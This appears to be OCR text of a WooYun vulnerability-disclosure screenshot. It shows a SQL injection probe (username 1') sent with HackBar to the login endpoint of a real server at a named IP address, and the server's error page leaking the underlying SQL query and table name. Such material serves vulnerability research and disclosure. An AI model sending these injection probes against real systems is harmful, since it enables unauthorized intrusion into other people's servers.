 Apache Tomcat/6.0.18 - Erro...
116.228.133.107:8080/j_acegi_security_check
百度 <Ctrl+K>
访问最多 SEO综合查询 - 站长...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://116.228.133.107:8080/j_acegi_security_check
Split URL
Execute
Enable Post data Enable Referrer
Post data
encData=&isusb=&j_password=aaaaa&j_username=1'&needauthcode=0&rndData=842775178411270
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.springframework.jdbc.BadSqlGrammarException: StatementCallback; bad SQL grammar [select isusbkey from sysuser where longonname='1''
org.springframework.jdbc.support.SQLStateSQLExceptionTranslator.translate(SQLStateSQLExceptionTranslator.java:97)
org.springframework.jdbc.support.SQLErrorCodeSQLExceptionTranslator.translate(SQLErrorCodeSQLExceptionTranslator.java:276)
www.wooyun.org